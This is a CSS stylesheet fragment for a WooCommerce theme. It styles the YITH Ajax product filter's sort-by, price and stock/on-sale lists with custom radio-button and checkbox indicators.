.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a {
  padding-left: 27px;
  position: relative;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.orderby-item.active:after,
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.yith-wcan-onsale-button.active:after,
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.yith-wcan-instock-button.active:after,
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a.yith-wcan-price-link.active:after {
  opacity: 1;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:before {
  content: '' !important;
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by li a:after {
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  margin: auto !important;
  position: absolute;
  left: 5px;
  right: auto;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter {
  padding: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter li {
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link {
  padding-left: 27px;
  position: relative;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:before {
  content: '' !important;
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-width: 1px;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link:after {
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  margin: auto !important;
  position: absolute;
  left: 5px;
  right: auto;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-list-price-filter .yith-wcan-list-price-filter .yith-wcan-price-link.active:after {
  opacity: 1;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale {
  padding-left: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li {
  padding-top: 5px;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li:first-child {
  padding-top: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a {
  padding-left: 27px;
  position: relative;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:before {
  content: '' !important;
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  border-width: 1px;
  border-style: solid;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a:after {
  content: '\eabb';
  font-family: 'fontello';
  display: block;
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
  line-height: 16px;
  font-size: 11px;
  text-align: center;
  opacity: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-stock-on-sale .yith-wcan-stock-on-sale li a.active:after {
  opacity: 1;
}
/*-------------------------------------------------------------------------*/
/*	2.	CSS3 Animations	*/
/*-------------------------------------------------------------------------*/
